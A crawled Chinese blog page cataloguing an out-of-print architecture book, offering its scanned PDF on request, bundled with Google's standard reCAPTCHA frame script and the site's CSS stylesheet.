

--- FILE ---
content_type: text/html
request_url: https://mtoou.info/jueban/2059991.html
body_size: 5036
content:
<!DOCTYPE html>
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<link rel="Shortcut Icon" href="/favicon.ico" type="image/x-icon" />
<meta name="viewport" content="width=device-width,initial-scale=1.0">
<meta http-equiv="X-UA-Compatible" content="IE=9; IE=8; IE=7; IE=EDGE;chrome=1">
<meta name="renderer" content="webkit">
<title>《architectural detailing function constructibility aesthetics third edition》绝版PDF | 一个在职研究生的抽屉</title>
<link href="/ys.css" rel="stylesheet" media="all" type="text/css" />
<link rel="canonical" href="https://mtoou.info/jueban/2059991.html" />
<meta content="mtoou.info" name="author" />
<meta name="renderer" content="webkit" />
<meta property="og:title" content="《architectural detailing function constructibility aesthetics third edition》绝版PDF">
<meta property="og:url" content="https://mtoou.info/jueban/2059991.html">
<meta property="og:type" content="website">
<meta property="og:image" content="https://mtoou.info/imgs/oldimg/40913491.jpg"/>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9644295344584840" crossorigin="anonymous"></script>
</head>
<body>
<div id="header">
<div class="container">
<div class="logo"><a href="/" title="研狗博客：一个在职研究生的抽屉" style="background-image: url(/logo.png);"></a></div>
<div class="pcmenu">
<ul>
<li><a href="/jueban/qiuzhu/so" target="_blank">上世纪绝版资料库</a></li>
<li><a href="#footer">求助条款 </a></li>
<li><a href="#">学习强国</a></li>
<li><a href="#">读研不是逃避是面对现实</a></li>
<li><a href="/epoch/" target="_blank">☭ 国家好民族好，大家才会好</a></li>
<li class="sou"><a class="plda" href="#plda">留言</a><a class="souimg" href="/jueban/qiuzhu/so" target="_blank">搜索</a></li>
</ul>
</div>
</div>
</div>


<div id="nrzt" class="container" >

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9644295344584840"
     crossorigin="anonymous"></script>
<!-- TOP大横幅 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-9644295344584840"
     data-ad-slot="1200609406"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>


<div class="main">
<div class="content">

<div class="title"><h1>《architectural detailing function constructibility aesthetics third edition》</h1></div>


<div class="post-info">
<table class="info">
<tbody>
<tr>
<th>作者</th>
<td> 编者</td>
</tr>
<tr>
<th>出版</th>
<td>
未查询到或未知
</td>
</tr>
<tr>
<th>参考页数</th>
<td></td>
</tr>
<tr>
<th>出版时间</th>
<td>
没有确切时间的资料


</td>
</tr>
<tr>
<th>ISBN号</th>
<td>
无&nbsp;—&nbsp;<a style="color:#13b5a6;" href="#fktk">求助条款</a>
</td>
</tr>
<tr>
<th>PDF编号</th>
<td>820599918（仅供预览，未存储实际文件）</td>
</tr>
<tr>
<th>求助格式</th>
<td>扫描PDF（<a href="#fktk" style="color: #8d8d8d; font-size:12px; ">若分多册发行，每次仅能受理1册</a>）</td>
</tr>
</tbody>
</table>
<div class="huanrao">
<img height="277" width="200" src="/imgs/oldimg/40913491.jpg" alt="architectural detailing function constructibility aesthetics third edition     PDF电子版封面     ">
</div>
</div>

<!-- 内容补充 -->

<!-- 目录 -->

<p id="bookjj">《architectural detailing function constructibility aesthetics third edition》由于是年代较久的资料都绝版了，几乎不可能购买到实物。<b>如果大家为了学习确实需要</b>，可向博主求助其电子版PDF文件。对合法合规的求助，我会当即受理并将下载地址发送给你。</p>

<div id="jbpdf"> 
<a href="#" target="_blank"  class="jbclass"><div id="blink">系统维护中...</div></a>
<script src="/pc-or-wap.js"></script>
</div>

<div id="juebanxg" class="xgbook">
<h2>高度相关资料</h2>
<dl>
<dt>
<a href="/jueban/1324336.html"><img src="/imgs/oldimg/40102356.jpg" alt="LUNG FUNCTION TESTS AN INTRODUCTION  THIRD EDITION（1966 PDF版）"></a>
</dt>
<dd><a href="/jueban/1324336.html">LUNG FUNCTION TESTS AN INTRODUCTION  THIRD EDITION</a></dd>
<dd>1966 H.K.LEWIS AND CO.LTD</dd>
</dl>
<dl>
<dt>
<a href="/jueban/2018621.html"><img src="/imgs/oldimg/40757734.jpg" alt="FEMINIST AESTHETICS（1985 PDF版）"></a>
</dt>
<dd><a href="/jueban/2018621.html">FEMINIST AESTHETICS</a></dd>
<dd>1985 </dd>
</dl>
<dl>
<dt>
<a href="/jueban/1910058.html"><img src="/imgs/oldimg/40627503.jpg" alt="MARKETING AESTHETICS（1997 PDF版）"></a>
</dt>
<dd><a href="/jueban/1910058.html">MARKETING AESTHETICS</a></dd>
<dd>1997 THE FREE PRESS</dd>
</dl>
<dl>
<dt>
<a href="/jueban/1406639.html"><img src="/imgs/oldimg/40993917.jpg" alt="REINFORCED CONCRETE DETAILING SECOND EDITION（1981 PDF版）"></a>
</dt>
<dd><a href="/jueban/1406639.html">REINFORCED CONCRETE DETAILING SECOND EDITION</a></dd>
<dd>1981 OXFORD UNIVERSITY PRESS</dd>
</dl>
<dl>
<dt>
<a href="/jueban/1406486.html"><img src="/imgs/oldimg/40992322.jpg" alt="RAMSEY/SLEEPER ARCHITECTURAL GRAPHICS STANDARDS SEVENTH EDITION（1981 PDF版）"></a>
</dt>
<dd><a href="/jueban/1406486.html">RAMSEY/SLEEPER ARCHITECTURAL GRAPHICS STANDARDS SEVENTH EDITION</a></dd>
<dd>1981 JOHN WILEY & SONS</dd>
</dl>
<dl>
<dt>
<a href="/jueban/1391022.html"><img src="/imgs/oldimg/40879445.jpg" alt="THECOMPOSITION AND FUNCTION OF BODY FLUIDS THIRD EDITION（1980 PDF版）"></a>
</dt>
<dd><a href="/jueban/1391022.html">THECOMPOSITION AND FUNCTION OF BODY FLUIDS THIRD EDITION</a></dd>
<dd>1980 THE C.V.MOSBY COMPANY</dd>
</dl>
<dl>
<dt>
<a href="/jueban/1382870.html"><img src="/imgs/oldimg/40808278.jpg" alt="BASIC STRUCTURAL DETAILING（1989 PDF版）"></a>
</dt>
<dd><a href="/jueban/1382870.html">BASIC STRUCTURAL DETAILING</a></dd>
<dd>1989 LONGMAN SCIENTIFIC & TECHNICAL</dd>
</dl>
<dl>
<dt>
<a href="/jueban/1368755.html"><img src="/imgs/oldimg/40686425.jpg" alt="FUNCTION ON THE HUMAN BODY  THIRD EDITION（1969 PDF版）"></a>
</dt>
<dd><a href="/jueban/1368755.html">FUNCTION ON THE HUMAN BODY  THIRD EDITION</a></dd>
<dd>1969 W.B.SAUNDERS COMPANY</dd>
</dl>
<dl>
<dt>
<a href="/jueban/1368255.html"><img src="/imgs/oldimg/40682694.jpg" alt="THE LUNG PHYSIOLOGIC BASIS OF PULMONARY FUNCTION TESTS THIRD EDITION（1986 PDF版）"></a>
</dt>
<dd><a href="/jueban/1368255.html">THE LUNG PHYSIOLOGIC BASIS OF PULMONARY FUNCTION TESTS THIRD EDITION</a></dd>
<dd>1986 YEAR BOOK MEDICAL PUBLISHERS</dd>
</dl>
<dl>
<dt>
<a href="/jueban/1364204.html"><img src="/imgs/oldimg/40542554.jpg" alt="THE POLICE FUNCTION FIFTH EDITION（1991 PDF版）"></a>
</dt>
<dd><a href="/jueban/1364204.html">THE POLICE FUNCTION FIFTH EDITION</a></dd>
<dd>1991 THE FOUNDATION PRESS</dd>
</dl>
<dl>
<dt>
<a href="/jueban/1362656.html"><img src="/imgs/oldimg/40531455.jpg" alt="ORGANIC CHEMISTRY:STRUCTURE AND FUNCTION THIRD EDITION（1987 PDF版）"></a>
</dt>
<dd><a href="/jueban/1362656.html">ORGANIC CHEMISTRY:STRUCTURE AND FUNCTION THIRD EDITION</a></dd>
<dd>1987 W.H.FREEMAN AND COMPANY</dd>
</dl>
<dl>
<dt>
<a href="/jueban/1343208.html"><img src="/imgs/oldimg/40306843.jpg" alt="PHILOSOPHY LOOKS AT THE ARTS:CONTEMPORARY READINGS IN AESTHETICS THIRD EDITION（1987 PDF版）"></a>
</dt>
<dd><a href="/jueban/1343208.html">PHILOSOPHY LOOKS AT THE ARTS:CONTEMPORARY READINGS IN AESTHETICS THIRD EDITION</a></dd>
<dd>1987 TEMPLE UNIVERSITY PRESS</dd>
</dl>
<dl>
<dt>
<a href="/jueban/1343207.html"><img src="/imgs/oldimg/40306838.jpg" alt="SIGHT SOUND MOTION:APPLIED MEDIA AESTHETICS THIRD EDITION（1999 PDF版）"></a>
</dt>
<dd><a href="/jueban/1343207.html">SIGHT SOUND MOTION:APPLIED MEDIA AESTHETICS THIRD EDITION</a></dd>
<dd>1999 WADSWORTH PUBLISHING COMPANY</dd>
</dl>
<dl>
<dt>
<a href="/jueban/1336869.html"><img src="/imgs/oldimg/40264791.jpg" alt="THE SCIENCE OF AESTHETICS SECOND EDITION（1872 PDF版）"></a>
</dt>
<dd><a href="/jueban/1336869.html">THE SCIENCE OF AESTHETICS SECOND EDITION</a></dd>
<dd>1872 G.P.PUTNAM’S SONS</dd>
</dl>
<dl>
<dt>
<a href="/jueban/1326962.html"><img src="/imgs/oldimg/40169565.jpg" alt="ARCHITECTURAL GRAPHICS  THIRD EDITION（1996 PDF版）"></a>
</dt>
<dd><a href="/jueban/1326962.html">ARCHITECTURAL GRAPHICS  THIRD EDITION</a></dd>
<dd>1996 VAN NOSTRAND REINHOLD</dd>
</dl>
</div>

<div class="post-related">
<script src="/tiaokuan3.js"></script>
</div>

<p class="post-info">提示：百度云已更名为百度网盘（百度盘），天翼云盘、微盘下载地址……暂未提供。<a href="/5yuan/321975.html" target="_blank">➥ PDF文字可复制化或转WORD</a></p>
<div class="post-shangxia"><div class="prev-post" >
 
<a href="/jueban/2059990.html" title="fluid dynamics part 1：classical" target="_blank" class="prev has-background" style="background-image: url()" alt="fluid dynamics part 1：classical">	
<span>上一页</span><h4>fluid dynamics part 1：classical</h4>
 
</a></div>
<div class="next-post" >
 
<a href="/jueban/2059992.html" title="big data integration" target="_blank" class="prev has-background" style="background-image: url()" alt="big data integration">	
<span>下一页</span><h4>big data integration</h4>
 
</a></div></div></div>
<div id="plda" class="sidebar">
<div class="sidebar__inner">
<script src="/jueban/qiuzhu/pinglun.js"></script>
<div class="widget">
<h3>相关绝版资料</h3>
<ol>
<li><a href="/jueban/1324336.html" target="_blank" title="LUNG FUNCTION TESTS AN INTRODUCTION  THIRD EDITION（ 1966 电子版）"><i>《LUNG FUNCTION TESTS AN INTRODUCTION  THIRD EDITION》</i> 1966 H.K.LEWIS AND CO.LTD   </a></li>
<li><a href="/jueban/2018621.html" target="_blank" title="FEMINIST AESTHETICS（ 1985 电子版）"><i>《FEMINIST AESTHETICS》</i> 1985    </a></li>
<li><a href="/jueban/1910058.html" target="_blank" title="MARKETING AESTHETICS（ 1997 电子版）"><i>《MARKETING AESTHETICS》</i> 1997 THE FREE PRESS   </a></li>
<li><a href="/jueban/1406639.html" target="_blank" title="REINFORCED CONCRETE DETAILING SECOND EDITION（ 1981 电子版）"><i>《REINFORCED CONCRETE DETAILING SECOND EDITION》</i> 1981 OXFORD UNIVERSITY PRESS   0198595239</a></li>
<li><a href="/jueban/1406486.html" target="_blank" title="RAMSEY/SLEEPER ARCHITECTURAL GRAPHICS STANDARDS SEVENTH EDITION（ 1981 电子版）"><i>《RAMSEY/SLEEPER ARCHITECTURAL GRAPHICS STANDARDS SEVENTH EDITION》</i> 1981 JOHN WILEY & SONS   0471046833</a></li>
<li><a href="/jueban/1391022.html" target="_blank" title="THECOMPOSITION AND FUNCTION OF BODY FLUIDS THIRD EDITION（ 1980 电子版）"><i>《THECOMPOSITION AND FUNCTION OF BODY FLUIDS THIRD EDITION》</i> 1980 THE C.V.MOSBY COMPANY   0801609038</a></li>
<li><a href="/jueban/1382870.html" target="_blank" title="BASIC STRUCTURAL DETAILING（ 1989 电子版）"><i>《BASIC STRUCTURAL DETAILING》</i> 1989 LONGMAN SCIENTIFIC & TECHNICAL   0582413313</a></li>
<li><a href="/jueban/1368755.html" target="_blank" title="FUNCTION ON THE HUMAN BODY  THIRD EDITION（ 1969 电子版）"><i>《FUNCTION ON THE HUMAN BODY  THIRD EDITION》</i> 1969 W.B.SAUNDERS COMPANY   0316293466</a></li>
<li><a href="/jueban/1368255.html" target="_blank" title="THE LUNG PHYSIOLOGIC BASIS OF PULMONARY FUNCTION TESTS THIRD EDITION（ 1986 电子版）"><i>《THE LUNG PHYSIOLOGIC BASIS OF PULMONARY FUNCTION TESTS THIRD EDITION》</i> 1986 YEAR BOOK MEDICAL PUBLISHERS   0815118228</a></li>
<li><a href="/jueban/1364204.html" target="_blank" title="THE POLICE FUNCTION FIFTH EDITION（ 1991 电子版）"><i>《THE POLICE FUNCTION FIFTH EDITION》</i> 1991 THE FOUNDATION PRESS   0882778811</a></li>
<li><a href="/jueban/1362656.html" target="_blank" title="ORGANIC CHEMISTRY:STRUCTURE AND FUNCTION THIRD EDITION（ 1987 电子版）"><i>《ORGANIC CHEMISTRY:STRUCTURE AND FUNCTION THIRD EDITION》</i> 1987 W.H.FREEMAN AND COMPANY   0716727218</a></li>
<li><a href="/jueban/1343208.html" target="_blank" title="PHILOSOPHY LOOKS AT THE ARTS:CONTEMPORARY READINGS IN AESTHETICS THIRD EDITION（ 1987 电子版）"><i>《PHILOSOPHY LOOKS AT THE ARTS:CONTEMPORARY READINGS IN AESTHETICS THIRD EDITION》</i> 1987 TEMPLE UNIVERSITY PRESS   </a></li>
<li><a href="/jueban/1343207.html" target="_blank" title="SIGHT SOUND MOTION:APPLIED MEDIA AESTHETICS THIRD EDITION（ 1999 电子版）"><i>《SIGHT SOUND MOTION:APPLIED MEDIA AESTHETICS THIRD EDITION》</i> 1999 WADSWORTH PUBLISHING COMPANY   </a></li>
<li><a href="/jueban/1336869.html" target="_blank" title="THE SCIENCE OF AESTHETICS SECOND EDITION（ 1872 电子版）"><i>《THE SCIENCE OF AESTHETICS SECOND EDITION》</i> 1872 G.P.PUTNAM’S SONS   </a></li>
<li><a href="/jueban/1326962.html" target="_blank" title="ARCHITECTURAL GRAPHICS  THIRD EDITION（ 1996 电子版）"><i>《ARCHITECTURAL GRAPHICS  THIRD EDITION》</i> 1996 VAN NOSTRAND REINHOLD   0442022379</a></li>
<li><a href="/jueban/1140907.html" target="_blank" title="ENVIRONMENTAL AESTHETICS（  电子版）"><i>《ENVIRONMENTAL AESTHETICS》</i>     0521429161</a></li>
<li><a href="/jueban/1317531.html" target="_blank" title="ARCHITECTURAL DETAILING IN RESIDENTIAL INTERIORS（ 1990 电子版）"><i>《ARCHITECTURAL DETAILING IN RESIDENTIAL INTERIORS》</i> 1990 WHITNEY LIBRARY OF DESIGN   0823002535</a></li>
<li><a href="/jueban/1285951.html" target="_blank" title="DYADIC COMMUNICATION THIRD EDITION THIRD EDITION（ 1987 电子版）"><i>《DYADIC COMMUNICATION THIRD EDITION THIRD EDITION》</i> 1987 MCGRAW-HILL   0075539659</a></li>
<li><a href="/jueban/1247503.html" target="_blank" title="RIEMANN ZETA-FUNCTION SECOND EDITION（ 1986 电子版）"><i>《RIEMANN ZETA-FUNCTION SECOND EDITION》</i> 1986 CLARENDON PRESS . OXFORD   0198533691</a></li>
<li><a href="/jueban/1242900.html" target="_blank" title="RECOMSTRUCTING AESTHETICS（ 1986 电子版）"><i>《RECOMSTRUCTING AESTHETICS》</i> 1986    063114658X</a></li>
<li><a href="/jueban/1236499.html" target="_blank" title="ABA STANDARDS FOR CRIMINAL JUSTICE PROSECUTION FUNCTION AND DEFENSE FUNCTION THIRD EDITION（  电子版）"><i>《ABA STANDARDS FOR CRIMINAL JUSTICE PROSECUTION FUNCTION AND DEFENSE FUNCTION THIRD EDITION》</i>     </a></li>
<li><a href="/jueban/1236361.html" target="_blank" title="AESTHETICS（  电子版）"><i>《AESTHETICS》</i>     7301057350</a></li>
<li><a href="/jueban/1226631.html" target="_blank" title="ARCHITECTURAL DRAFTING AND DESIGN  Third Edition（  电子版）"><i>《ARCHITECTURAL DRAFTING AND DESIGN  Third Edition》</i>     082736749X</a></li>
<li><a href="/jueban/1226628.html" target="_blank" title="Architectural Lighting  Second Edition（  电子版）"><i>《Architectural Lighting  Second Edition》</i>     0070205876</a></li>
<li><a href="/jueban/1211596.html" target="_blank" title="ARCHITECTURAL COMPOSITION THIRD REVISED EDITION（  电子版）"><i>《ARCHITECTURAL COMPOSITION THIRD REVISED EDITION》</i>     </a></li>
<li><a href="/jueban/1201964.html" target="_blank" title="Anatomy & Physiology  The Unity of Form and Function  Third Edition（  电子版）"><i>《Anatomy & Physiology  The Unity of Form and Function  Third Edition》</i>     0072919264</a></li>
<li><a href="/jueban/1178694.html" target="_blank" title="DICTIONARY OF ARCHITECTURAL AND BUILDING TECHNOLOGY  THIRD EDITION（ 1998 电子版）"><i>《DICTIONARY OF ARCHITECTURAL AND BUILDING TECHNOLOGY  THIRD EDITION》</i> 1998 E & FN SPON   0419222804</a></li>
<li><a href="/jueban/1163550.html" target="_blank" title="LUNG FUNCTION  ASSESSMENT AND APPLICATIO INMEDICINE  THIRD EDITION（  电子版）"><i>《LUNG FUNCTION  ASSESSMENT AND APPLICATIO INMEDICINE  THIRD EDITION》</i>  BLACKWELL SCIENTIFIC PUBLISCATIONS   0632005114</a></li>
<li><a href="/jueban/1160810.html" target="_blank" title="ARCHITECTURAL DETAILING（  电子版）"><i>《ARCHITECTURAL DETAILING》</i>  REINHOLD PUBLISHINC CORPORATION NEW YORK   </a></li>
<li><a href="/jueban/1140965.html" target="_blank" title="Site design and construction detailing（  电子版）"><i>《Site design and construction detailing》</i>     0442237782</a></li>
</ol>
</div>
<div class="widget">
<h3>随机翻阅</h3>
<a href="/jueban/143226.html" target="_blank">《小学数学基础测试与难题求解》</a>
<a href="/jueban/281716.html" target="_blank">《新世界地图集》</a>
<a href="/jueban/423029.html" target="_blank">《不夜天：灯的故事》</a>
<a href="/jueban/488471.html" target="_blank">《酱缸》</a>
<a href="/jueban/680450.html" target="_blank">《商务代理指导》</a>
<a href="/jueban/910774.html" target="_blank">《中国科学童话选》</a>
<a href="/jueban/1283947.html" target="_blank">《CULTURAL ECOLOGY》</a>
<a href="/jueban/1342838.html" target="_blank">《A MODEL FOR QUALITY CONTROL》</a>
<a href="/jueban/1466469.html" target="_blank">《刘申叔先生遗书  70》</a>
<a href="/jueban/2014829.html" target="_blank">《贵州公安史资料  第四辑》</a>
</div>


</div>
</div>
</div>    
</div>	
<div id="footer">
<div class="container">
<div class="footer-copyright">
<p>声明：资料信息来源于网络，站点不存储任何内容文件，如有意见可邮件 mtoou@outlook.com</p>
<p>热爱伟大祖国 ♥ 维护民族团结 ♥ 弘扬传统文化 ♥ 促进社会和谐 ♥ 学习强我中国</p>
<p>2009-2024 研狗博客 <a class="site-link" href="http://mtoou.info"  rel="home">MTOOU.INFO</a> 查询用时2. 40913491 秒 <a href="/sitemap/sitemap.xml" target="_blank">XML</a> <a href="/jueban/" target="_blank">地图</a></p>
</div>
</div>
</div>
<script src="/gn.js"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="KG9EiWRftHSHG1ADEEei3w">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1762017046058');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://mtoou.info/ys.css
body_size: 4086
content:
/*  
Theme Name:mtoou.info
Theme URI:http://mtoou.info
Description:The best theme is mtoou.info.
Version:8.2
Author:mtoou.info
Author URI:https://mtoou.info
*/

* {box-sizing: border-box;}
iframe{background-color:rgb(255 255 255 / 36%);vertical-align:middle;}
a{color:#48494d;text-decoration:none;}
a:hover{text-decoration:none;color:#00A7EB;}
a:visited{color:#187970;}
img{vertical-align:middle;}

a img{border:0 none;}
body, blockquote, dd, dl, figure, form, pre, h1, h2, h3, h4, h5, h6 {margin: 0;color: #555;}
ul,ol,li{list-style:none;margin:0;padding:0;}
body {background-color: #f6f6f6;
    font-family: suxingme,"Open Sans",Arial,"Hiragino Sans GB","Microsoft YaHei","STHeiti","WenQuanYi Micro Hei",SimSun,sans-serif;
    text-rendering: optimizeLegibility;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
line-height:1.7;
/* background:url(/20da-3.png) no-repeat center 0px #e7d8bf; */
/* background:url(https://static.ws.126.net/163/f2e/www/index20170701/images/es2022_1200_bgv2.jpg) no-repeat center 0px #ffffff; */
background-image: url(/bg-gu.png);
}
html {}
#header {position: relative;z-index: 99;
    width: 100%;
    background: #FFF;
    box-shadow: 0 0 10px 0px rgba(0,0,0,0.08);
	}
#nrzt {padding: 15px 0 0px 0;}

.container {position: relative;overflow: hidden;
	padding-right: 15px;
    padding-left: 15px;
    margin-right: auto;
    margin-left: auto;}
	
.main {
	position: relative;
	overflow: hidden;
	padding-right: 15px;
    padding-left: 15px;}
	
.content {padding:26px 30px 39px 36px;    border: 1px solid #f0f0f0;
    background: #fff;
    margin-bottom: 25px;
	box-sizing: border-box;
	float: left;}
	
.content .title {
    position: relative;
    border-bottom: 1px solid #e7e7e7;
    padding: 0 0 1em 0;overflow:hidden
}

.content .title em{width: 100%; float: left;}
.content .title:after {
    content: "";
    left: 0;
    width: 3.99em;
    height: 2px;
    bottom: -1px;
    position: absolute;

}

.content .title h1 {
    font-size: 20px;
    margin-left:0px;
	color: #333;float: left;
}


.content .title a {    color: #F44336;
    font-weight: 500;
    font-size: 20px;}

.content .fktk p{text-indent:0em;
    padding-top: 0px;    line-height: 1.3;
    margin-bottom: 3px;font-size: 13px;}
.goushu {display: none!important;}
.info tr {
float: left;
    max-width: 360px;
    min-width: 360px;
    height: auto;
    line-height: 239%;
    color: #000000;
    font-size: .9em;
    overflow: hidden;
    white-space: nowrap;
    border-top: 1px solid #ededed;
}

.info th {
    background: #f7f7f7;
    font-size: .8em;
    padding: 0 13px;
    text-transform: uppercase;
    min-width: 69px;
    max-width: 69px;
}
.sou a {color: #000!important;
    font-size: 17px!important;}
.sou .plda {display: none;}
.sou .souimg:before
{padding-right: 5px;
content:"🔎";
}

.info td {padding-left:1em;
    max-width: 230PX;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    width: 100%;}

.info tbody {float:left;}

#minih0 {font-size: 1em;
    padding-bottom: 1em;
    float: left;}

.ygcm h3 {font-weight: 500;display: none!important;
    background: url(https://mtoou.info/logo.png) no-repeat -135px -8px #ffffff;
    background-size: 230px;
    margin-bottom: 0em!important;
    padding: .23em 0 2px 83px!important;
    color: #d38600!important;
    border-left: 1px solid #e0e0e0;
    border-right: 1px solid #e0e0e0;
}
	
#header .logo {
    position: relative;
    float: left;
    margin-right: 20px;
}
#header .logo a {
    transition: none;
    background-size: contain;
    background-position: left center;
    background-repeat: no-repeat;
    display: block;
    position: relative;
    width: 220px;
    height: 60px;
}
#header .pcmenu {
position: relative;
font-weight: 500;
float: left;
}

#header .pcmenu ul {
    margin: 0;
    padding: 0;
}

#header .pcmenu ul li {
    margin: 0 10px;
    display: inline-block;
    position: relative;
}

#header .pcmenu ul li a {
    color: #404040;
    font-size: 15px;
    position: relative;
    line-height: 65px;
    height: 60px;
}



#header .js-toggle-search {
    position: relative;
    font-size: 20px;
    cursor: pointer;
    -webkit-transition: all .3s ease;
    -o-transition: all .3s ease;
    transition: all .3s ease;
    color: #333;
    cursor: pointer;
    text-align: center;
    background: transparent;
    display: inline-block;
    padding: 0 10px;
}

.content p {
    margin-bottom: 25px;
    line-height: 1.9;
    font-size: 16px;
    text-indent: 2em;
    float: left;
}

.content li {
    margin-bottom: .7em;    float: left;
}
.content blockquote {    width: 100%;
    float: left;
    margin: 20px 5px;
    color: #b1b1b1;
    background-color: rgb(246 246 246);
    border-left: 5px solid #68b37d;
	padding: 10px 20px;
}

.content blockquote small {
    display: block;
    font-size:1em;
    line-height: 1.42857143;
    color: #777;
}

.content blockquote small:before {
    content: 'From:';    color: #4CAF50;
}

.freetitle {}
.viptitle {display:none;}

#xiazai {
    float: left;
    width: 100%;
    margin: 0 0 18px 0px;
	line-height: 1.9;
    font-size: 1em;
}

#xiazai a {
    color: #f3f5ff;
}

.bookmulu {float: left;
    width: 100%;
    padding: 1em;

    margin-bottom: 2em;}


.bookmulu P {font-size:1em!important;margin: 0!important;   padding: 3px 0 3px 20px;   float: left; width: 100%;
    font-weight: 500!important;border-bottom: 1px solid #ededed;text-indent: 0!important;}
    
.mlh3 {padding: 5px 0!important;}

.bookmulu em {    float: right;}
    
.bookmulu em:before {
    padding-right: 5px;
    content: "第";
}

.bookmulu em:after {
    padding-right: 5px;
    content: "页";
}

.bookmulu i {padding:0 10px;font-style:normal;font-weight:700;}

.bookmulu i:before {
    padding-right:5px;
    content: "";
}
    
.xiazaivip {display:none;}
.xiatu {
width:230px;
    text-align: center;
    margin: .5em;
    list-style: none;
    float: left;
    text-decoration: none;
    background-color: #0088ff;
    border-radius: 4px;
    box-shadow: 0 6px 12px rgba(134,140,150,0.65);
    line-height: 36px;
    max-height: 36px;
}

.xiahd {
    width: 220px;
	
    text-align: center;
    margin: .5em;
    list-style: none;
    float: left;
    text-decoration: none;
    background-color: #a6c1b8;
    border-radius: 4px;
    /* box-shadow: 0 6px 12px rgba(134,140,150,0.65); */
    line-height: 36px;
    max-height: 36px;
	
}

.xiawen {    color: #ffffff;
    width: 130px;
    text-align: center;
    margin: .5em;
    list-style: none;
    float: left;
    text-decoration: none;
    background: #ff2a25 linear-gradient(to right, rgba(255, 255, 255, 0), #00a7eb);
    border-radius: 4px;
    /* box-shadow: 0 6px 12px rgba(134,140,150,0.65);*/ 
    line-height: 36px;
    max-height: 36px;
	
}

#xgbook dl {width: 45%;}/*针对图表库*/ 
#xgbook {background-color: #ffffff;}
.xgbook {    width:100%;padding: 2em 0;
    float: left;}
    
.xgbook a:hover {
    background-color:#daebf7;
    color: white;
}
.xgbook h2 {    font-size: 18px;
    color: #000000;
    font-weight: 500;
    margin: 0;
    text-transform: uppercase;
    padding-bottom: 10px;
    margin-bottom: 20px;
    position: relative;
    border-bottom: 1px dotted #695332;
    width: 90%;}

        
    
.xgbook dl{ margin-right: 25px;
    float: left;
    min-height: 250px;
    width: 112px;
    overflow: hidden;
    max-height: 230px;
    line-height: 1em;}
.xgbook dd{width: 100%; text-align: center;
    float: left;max-height: 70px;
    font-size: 13px;    margin: 0;
    padding-top: 5px;
    overflow: hidden;color: #a5a3a3;}
.xgbook img{width: 100%;
    float: left;
    max-height: 157px;min-height: 157px;}
#xgbook a {
    color: #1383e5;
}

#juebanxg a {
    color:#05518e;
}
.post-info {background: #fff;
    float: left;
    height: auto !important;
    padding: 0 10px;text-indent:0!important;
}
.info{    float: left;
    width: 310px;
    margin: 1em 0 1.5em 0;
    border-bottom: 1px solid #ededed;
    border-bottom-left-radius: 100px;
    background: #fbfeff69;}

.info a {color: #F44336;}

.huanrao {
    margin-top: 0px;
    margin-bottom: 1.5em;
    padding-top: 1.5em;
    float: right;
    width: 310px;
    margin-right: 0em;
    height: auto;    text-align: center;
    border-bottom: 0px solid #e6d09a;
}

#jbpdf{text-align: center;margin-bottom: 1em;padding: 2em;background: url(/pdf.png) no-repeat 0px 1px #f2f2f5;    float: left;
    width: 100%;}
#jbpdf .jbclass{color: #fff!important;
    margin: auto;
    cursor: pointer;
    padding: 6px 0px;
    font-size: 16px;
    text-align: center;
    width: 320px;
    display: inline-block;
    border-radius: 6px;
    box-shadow: 0 0 2px 0 rgb(0 0 0 / 35%), 0 2px 2px 0 rgb(7 34 31 / 54%);background: url(/dogmini.png) no-repeat -1px -8px #4CAF50;}

.post-related {float: left;width: 100%;padding:0 10px;}

.post-related h3 {    background: url(https://mtoou.info/logo.png) no-repeat -135px -8px #ffffff;
    background-size: 230px;    letter-spacing: 3px;
    padding: 5px 0 6px 83px!important;
    margin-bottom: 1em;margin-top: 1em;}
.xgol {
    margin: 0 0 18px 0!important;
}

.xgol small {
line-height: 1.9;
}

.xgol a {
    text-decoration: none;
}


.post-shangxia {
    background-color: #adacac;
    float: left;
    width: 100%;
}

.prev-post :after {
    content: "";
    left: 0;
    width: 100%;
    height: 3px;
    bottom: -3px;
    position: absolute;
    background: #ff2a25 linear-gradient(to right, rgba(255, 255, 255, 0), #00a7eb);
}

.next-post :after {
    content: "";
    left: 0;
    width: 100%;
    height: 3px;
    bottom: -3px;
    position: absolute;
    background: #ff2a25 linear-gradient(to right, rgba(255, 255, 255, 0), #00a7eb);
}

.post-shangxia .prev-post, .post-shangxia .next-post {
    display: table;
    float: left;
    width: 50%;
}

.post-shangxia a {
    display: table-cell;
    vertical-align: middle;
    width: 100%;
    padding: 0 30px;
    text-align: left;
    text-decoration: none;
    position: relative;
    height: 150px;
}

.post-shangxia a.has-background h4, .post-shangxia a.has-background span {
color: #fff;
font-size: 1em;
padding-bottom: 1em;
float: left;    width: 100%;
}


.sidebar {
    width: 33.3333%;
    float: right;
    box-sizing: border-box;
    position: relative;
    padding-left: 15px;
}


.sidebar__inner {
    width:auto!important;     border: 1px solid #f0f0f0;
    float: right;
	max-width: 365px;
}

.widget i {font-style: normal;color:#000;}
.widget b {color:#3c3c3c;}
.widget a{font-size: 14px;}
